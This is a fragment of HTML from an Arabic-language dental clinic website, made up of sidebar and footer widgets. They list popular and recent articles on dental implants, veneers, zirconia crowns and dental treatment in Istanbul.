<li class="page_item page-item-1829"><a href="https://asnanu.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%a8%d8%ad%d8%ab-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%b9%d9%86-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d8%b2%d8%b1%d8%b9-%d9%84%d9%83-%d8%a3/">كيف تبحث عبر الأنترنت عن دكتور يزرع لك أسنان بدون أن تقع فريسة</a></li>
<li class="page_item page-item-1778"><a href="https://asnanu.com/%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a-%d9%8a%d8%b9%d8%a8%d8%b1-%d8%b9%d9%86-%d8%b3%d8%b1%d9%88%d8%b1%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%b2%d8%b1/">لبناني يعبر عن سروره بعد الأنتهاء من زراعة الأسنان في مركز أسنانك</a></li>
<li class="page_item page-item-1817"><a href="https://asnanu.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b2/">لماذا تختلف أسعار تركيبات الأسنان الزيركونية بين مراكز الأسنان وكيف نميز ما هو الأفضل</a></li>
<li class="page_item page-item-1833"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%b3%d8%a8%d8%a8-%d8%b8%d9%87%d9%88%d8%b1-%d8%b1%d8%a7%d8%a6%d8%ad%d8%a9-%d9%81%d9%85-%d9%83%d8%b1%d9%8a%d9%87%d8%a9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8/">ما هو سبب ظهور رائحة فم كريهة بعد تركيب أبتسامة هوليود وما هي الحلول</a></li>
<li class="page_item page-item-1825"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d9%81%d8%b6%d9%84-%d8%b2%d8%b1%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8/">ما هي أفضل زرعة أسنان في العالم لا تسبب التهابات لثة ولا مشاكل</a></li>
<li class="page_item page-item-1837"><a href="https://asnanu.com/%d9%85%d8%ae%d8%a7%d8%b7%d8%b1-%d8%b3%d8%ad%d8%a8-%d8%a3%d8%b9%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84-%d9%84/">مخاطر سحب أعصاب الأسنان وما هي الحلول لتجنب ذلك</a></li>
<li class="page_item page-item-1760"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d9%83%d9%89-%d9%85%d9%86-%d9%81%d8%b1%d8%ad%d8%aa%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%aa%d8%b1%d9%83%d9%8a/">مراجع بكى من فرحته بعد الأنتهاء من تركيب الأسنان فوق الزرعات</a></li>
<li class="page_item page-item-1789"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%8a%d9%82%d8%b6%d9%85-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7/">مراجع مغربي يقضم التفاح أول مرة بعد زراعة الأسنان في مركزنا</a></li>
<li class="page_item page-item-1794"><a href="https://asnanu.com/%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%81%d9%82%d8%af%d8%aa-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مغربية تعمل زراعة أسنان بعد فقدت أسنانها بسبب التهاب اللثة الشبابي</a></li>
<li class="page_item page-item-3964"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li class="page_item page-item-1841"><a href="https://asnanu.com/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d9%87%d9%85%d8%a9-%d9%84%d9%83%d9%84-%d9%85%d9%86-%d9%8a%d8%b3%d8%a7%d9%81%d8%b1-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a/">نصائح مهمة لكل من يسافر من أجل العلاج في تركيا</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/www.asnanaka" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.asnanaka">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-27" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget media-overlay" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">
							<span class="date meta-item tie-icon">04/02/2024</span>							<h3>ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
							<span class="date meta-item tie-icon">07/11/2024</span>							<h3>متى يتم إزالة الخيوط بعد زراعة الأسنان؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">
							<span class="date meta-item tie-icon">29/01/2024</span>							<h3>كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات التي تم تحديثا في الفترة الأخيرة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/بدون-عنوان-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/12-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٣٠٣٠٥_١٢٢٨٤٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٥٠٢١١_٢٠٥٧٥٦-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/05/ابر-اوزمبك-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/05/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلاقة بين السمنة وصحة الأسنان" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Simne-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Am2045-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%a3%d8%ad%d8%af-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a3%d9%88%d8%ac%d8%a7%d8%b9-%d8%a7%d9%84%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d9%88%d9%84%d8%a9-%d8%aa%d8%a3%d8%aa%d9%8a-%d9%85%d9%86/">أحد أسباب أوجاع الرأس المجهولة تأتي من الفم ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-sm-3 normal-side">
